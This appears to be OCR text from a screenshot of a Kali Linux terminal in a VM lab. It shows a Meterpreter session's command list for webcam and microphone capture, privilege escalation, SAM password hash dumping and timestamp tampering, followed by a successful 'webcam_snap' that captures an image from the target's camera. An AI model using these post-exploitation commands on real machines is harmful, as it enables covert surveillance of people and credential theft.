 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Debian 10.x 64-b
Home
Debian 10.x 64-bit
1 2 3 4
20:58
vikramaditya@kali: ~
File Actions Edit View Help
Stdapi: Webcam Commands
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/vikramaditya/sgCUfwaK.jpeg
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
20°C Haze
ENG
20:58
22-03-2023
5